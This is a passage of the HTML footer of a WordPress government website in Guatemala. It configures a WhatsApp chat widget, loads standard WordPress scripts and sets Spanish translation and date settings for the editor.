var ht_ctc_chat_var = {"number":"50245334023","pre_filled":"\u00a1Hola, bienvenid@, mi nombre es Ana!\r\nCu\u00e9ntanos, \u00bfen qu\u00e9 podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 170px; right: 35px;","pos_m":"position: fixed; bottom: 170px; right: 35px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1760477565" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1760477565" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1760477565" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1760477565" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1760477565" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1760477565" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1760477565" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Common Blocks":["Bloques comunes"],"Formatting":["Formatos"],"Layout Elements":["Elementos de dise\u00f1o"],"Embeds":["Incrustados"],"Reusable Blocks":["Bloque reutilizable"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"An unknown error occurred.":["Ocurri\u00f3 un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.marn.gob.gt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c8b295e44b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.marn.gob.gt/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_GT', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j F, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_GT","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j F, Y g:i a","datetimeAbbreviated":"j \\d\\e M, Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"All":["Todo"],"Font Size":["Tama\u00f1o de fuente"],"Custom font size":["Tama\u00f1o de fuente personalizado"],"Hours":["Horas"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"Custom color picker":["Selector de color personalizado"],"Color code: %s":["C\u00f3digo de color: %s"],"Color: %s":["Color: %s"],"Alpha value, from 0 (transparent) to 1 (fully opaque).":["Valor alfa, de 0 (transparente) a 1 (completamente opaco)."],"Hue value in degrees, from 0 to 359.":["Valor del tono en grados, de 0 a 359."],"Move the arrow left or right to change hue.":["Mueve la flecha izquierda o derecha para cambiar el tono."],"RGB mode active":["Modo RGB activo"],"Hue\/saturation\/lightness mode active":["Modo de tono\/saturaci\u00f3n\/brillo activo"],"Hex color mode active":["Modo de color hex activo"],"Color value in hexadecimal":["Valor del color en hexadecimal"],"Color value in RGB":["Valor del color en RGB"],"Color value in HSL":["Valor del color en HSL"],"Change color format":["Cambia el formato de color"],"Choose a shade":["Elige una sombra"],"Click to Select":["Clic para seleccionar"],"Click the right or left arrows to select other months in the past or the future.":["Haz clic en las flechas izquierda y derecha para seleccionar otros meses en el pasado o en el futuro."],"Click the desired day to select it.":["Clic en el d\u00eda deseado para seleccionarlo."],"Navigating with a keyboard":["Navegaci\u00f3n con teclado"],"keyboard button\u0004Enter":["Intro"],"Select the date in focus.":["Seleccionar la fecha resaltada."],"Left and Right Arrows":["Flechas izquierda y derecha"],"Move backward (left) or forward (right) by one day.":["Moverse un d\u00eda hacia atr\u00e1s (izquierda) o hacia delante (derecha)."],"Up and Down Arrows":["Flechas arriba y abajo"],"Move backward (up) or forward (down) by one week.":["Moverse una semana hacia atr\u00e1s (arriba) o hacia delante (abajo)."],"Page Up and Page Down":["Avanzar p\u00e1gina y retroceder p\u00e1gina"],"PgUp\/PgDn":["Av P\u00e1g\/Re P\u00e1g"],"Move backward (PgUp) or forward (PgDn) by one month.":["Moverse un mes hacia atr\u00e1s (PgUp) o hacia delante (PgDn)."],"Home and End":["Inicio y fin"],"Home\/End":["Inicio\/Fin"],"Go to the first (home) or last (end) day of a week.":["Ve al primer (inicio) o \u00faltimo (fin) d\u00eda de una semana."],"Calendar Help":["Ayuda del calendario"],"Minutes":["Minutos"],"font size name\u0004Normal":["Normal"],"font size name\u0004Custom":["Personalizado"],"Reset":["Restablecer"],"Add item":["A\u00f1adir elemento."],"Separate with commas":["Separar con comas"],"Item added.":["Elemento a\u00f1adido."],"Item removed.":["Elemento quitado."],"Remove item":["Quitar elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Descartar este aviso"],"Order by":["Ordenar por"],"Newest to Oldest":["De nuevas a antiguas"],"Oldest to Newest":["De antiguas a nuevas"],"A \u2192 Z":["A \t Z"],"Z \u2192 A":["Z \t A"],"Category":["Categor\u00eda"],"Number of items":["N\u00famero de elementos"],"Error loading block: %s":["Error al cargar el bloque: %s"],"Font size: %s":["Tama\u00f1o de fuente: %s"],"January":["enero"],"February":["febrero"],"March":["marzo"],"April":["abril"],"May":["mayo"],"June":["junio"],"July":["julio"],"August":["agosto"],"September":["septiembre"],"October":["octubre"],"November":["noviembre"],"December":["diciembre"],"AM":["AM"],"PM":["PM"],"Close dialog":["Cerrar di\u00e1logo"],"Date":["Fecha"],"Month":["Mes"],"Day":["D\u00eda"],"Time":["Hora"],"Drop files to upload":["Arrastra archivos para subirlos"],"Custom Size":["Tama\u00f1o personalizado"],"Year":["A\u00f1o"],"Clear":["Vaciar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"No results found.":["Sin resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Submit":["Enviar"],"Edit Link":["Editar enlace"],"Very dark gray":["Gris muy oscuro"],"Styles":["Estilos"],"Upload":["Subir"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"font size name\u0004Normal":["Normal"],"Change Text Alignment":["Cambiar alineaci\u00f3n del texto"],"Wide width":["Ancho amplio"],"Full width":["Ancho completo"],"Change Alignment":["Cambiar alineaci\u00f3n"],"Current":["Actual"],"Convert to HTML":["Convertir a HTML"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Add block":["A\u00f1adir bloque"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"Resolve Block":["Resolver bloque"],"Convert to Blocks":["Convertir a bloques"],"imperative verb\u0004Resolve":["Resuelve"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Block: %s":["Bloque: %s"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque, y no puede moverse"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is at the end of the content and can\u2019t be moved down":["El bloque %s est\u00e1 al final del contenido y no puede moverse abajo"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is at the beginning of the content and can\u2019t be moved up":["El bloque %s est\u00e1 al principio del contenido y no puede moverse arriba"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d block from position %2$d up by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d un sitio m\u00e1s arriba","Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Move %1$d block from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo","Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"Block Navigation":["Navegaci\u00f3n por bloques"],"Edit as HTML":["Editar como HTML"],"Edit visually":["Editar visualmente"],"Hide options":["Ocultar opciones"],"More options":["M\u00e1s opciones"],"Duplicate":["Duplicar"],"Insert Before":["Insertar antes"],"Insert After":["Insertar despu\u00e9s"],"Remove Block":["Quitar bloque"],"Add to Reusable Blocks":["A\u00f1adir a los bloques reutilizables"],"Convert to Regular Block":["Convertir a bloque normal"],"Remove from Reusable Blocks":["Quitar de los bloques reutilizables"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Block Styles":["Estilos de bloque"],"Transform To:":["Transformar a:"],"(current %s: %s)":["(actual %s: %s)"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter text color.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Trata de usar un color de fondo m\u00e1s oscuro y\/o un color de texto m\u00e1s claro."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker text color.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Trata de usar un color de fondo m\u00e1s claro y\/o un color de texto m\u00e1s oscuro."],"Add %s":["A\u00f1adir %s"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Search for a block":["Buscar un bloque"],"Available block types":["Tipos de bloques disponibles"],"blocks\u0004Most Used":["M\u00e1s utilizados"],"Reusable":["Reutilizable"],"Manage All Reusable Blocks":["Gestionar todos los bloques reutilizables"],"Paste or type URL":["Pega o teclea la URL"],"Drag a media file, upload a new one or select a file from your library.":["Arrastra un archivo de medios, sube uno nuevo o elige un archivo de tu biblioteca."],"Drag an audio, upload a new one or select a file from your library.":["Arrastra un audio, sube uno nuevo o elige un archivo de tu biblioteca."],"Drag an image, upload a new one or select a file from your library.":["Arrastra una imagen, sube una nueva o elige un archivo de tu biblioteca."],"Drag a video, upload a new one or select a file from your library.":["Arrastra un v\u00eddeo, sube uno nuevo o elige un archivo de tu biblioteca."],"(%s: %s)":["(%s: %s)"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Insert Link":["Insertar enlace"],"Link Settings":["Ajustes del enlace"],"HTML Anchor":["Anclaje HTML"],"Anchors lets you link directly to a section on a page.":["Los anclajes te permiten enlazar directamente a una secci\u00f3n de una p\u00e1gina."],"Additional CSS Class":["Clase CSS adicional"],"Pale pink":["Rosa p\u00e1lido"],"Vivid red":["Rojo vivo"],"Luminous vivid orange":["Naranja vivo luminoso"],"Luminous vivid amber":["Ambar vivo luminoso"],"Light green cyan":["Cian verde claro"],"Vivid green cyan":["Cian verde vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid cyan blue":["Azul cian vivo"],"Very light gray":["Gris muy claro"],"Cyan bluish gray":["Gris azulado cian"],"font size name\u0004Small":["Peque\u00f1o"],"font size name\u0004Medium":["Medio"],"font size name\u0004Large":["Grande"],"font size name\u0004Huge":["Enorme"],"%d block":["%d bloque","%d bloques"],"Convert to unordered list":["Convertir a lista desordenada"],"Convert to ordered list":["Convertir a lista ordenada"],"Outdent list item":["Reducir sangr\u00eda al elemento de la lista"],"Indent list item":["A\u00f1adir sangr\u00eda al elemento de la lista"],"Block tools":["Herramientas del bloque"],"Align text left":["Alinear texto a la izquierda"],"Align text center":["Alinear texto al centro"],"Align text right":["Alinear texto a la derecha"],"Block icon":["Icono del bloque"],"Start writing or type \/ to choose a block":["Empieza a escribir o teclea \/ para elegir un bloque"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"(selected block)":["(bloque seleccionado)"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Given your current role, you can only link a media file, you cannot upload.":["Con tu perfil actual solo puedes enlazar un archivo de medios, no puedes subirlo."],"Given your current role, you can only link an audio, you cannot upload.":["Con tu perfil actual solo puedes enlazar un audio, no puedes subirlo."],"Given your current role, you can only link an image, you cannot upload.":["Con tu perfil actual solo puedes enlazar una imagen, no puedes subirla."],"Given your current role, you can only link a video, you cannot upload.":["Con tu perfil actual solo puedes enlazar un v\u00eddeo, no puedes subirlo."],"%d word":["%d palabra","%d palabras"],"Advanced":["Avanzado"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Align left":["Alineaci\u00f3n izquierda"],"Apply":["Aplicar"],"Preview":["Vista previa"],"Thumbnail":["Miniatura"],"Medium":["Medio"],"Full Size":["Tama\u00f1o completo"],"Media":["Medios"],"Media Library":["Biblioteca de medios"],"Large":["Grande"],"Insert from URL":["Insertar desde URL"],"Move down":["Bajar"],"Move up":["Subir"],"No blocks found.":["No se han encontrado bloques."],"URL":["URL"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Close":["Cerrar"],"(no title)":["(sin t\u00edtulo)"],"Image":["Imagen"],"Link selected.":["Enlace seleccionado."]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Edit":["Editar"],"Schedule":["Programar"],"Suggestion:":["Sugerencia:"],"Quote":["Cita"],"This file exceeds the maximum upload size for this site.":["El tama\u00f1o del archivo excede el tama\u00f1o permitido en este sitio."],"Words":["Palabras"],"Link":["Enlace"],"Featured Image":["Imagen destacada"],"Set featured image":["Asignar imagen destacada"],"Status":["Estado"],"Template:":["Plantilla:"],"Schedule\u2026":["Programado\u2026"],"Scheduled":["Programada"],"Blocks":["Bloques"],"Category":["Categor\u00eda"],"(Empty heading)":["(Encabezado vac\u00edo)"],"(Incorrect heading level)":["(Nivel de encabezado incorrecto)"],"(Your theme may already use a H1 for the post title)":["(Tu tema puede que ya use un H1 para el t\u00edtulo de la entrada)"],"(Multiple H1 headings are not recommended)":["(No se recomiendan varios H1)"],"Attempt Recovery":["Intentar recuperaci\u00f3n"],"Copy Post Text":["Copiar texto de la entrada"],"Copy Error":["Copiar error"],"The editor has encountered an unexpected error.":["El editor ha encontrado un error inesperado."],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Order":["Orden"],"no title":["sin t\u00edtulo"],"no parent":["sin superior"],"Allow Comments":["Permitir comentarios"],"Write an excerpt (optional)":["Escribe un extracto (opcional)"],"Learn more about manual excerpts":["Aprende m\u00e1s sobre extractos manuales"],"Edit or update the image":["Edita o actualiza la imagen"],"Replace image":["Reemplazar imagen"],"Aside":["Minientrada"],"Standard":["Est\u00e1ndar"],"Chat":["Chat"],"Post Format":["Formato de entrada:"],"%d Revision":["%d revisi\u00f3n","%d revisiones"],"Someone else has taken over this post.":["Alguien ha tomado el control de esta entrada."],"This post is already being edited.":["Esta entrada est\u00e1 siendo editada."],"Avatar":["Avatar"],"%s now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["%s tiene ahora el control de edici\u00f3n de esta entrada. No te preocupes, se han guardado tus cambios hasta este momento."],"Another user now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["Otro usuario tiene ahora el control de edici\u00f3n de esta entrada. No te preocupes, se han cambiado tus cambios hasta este 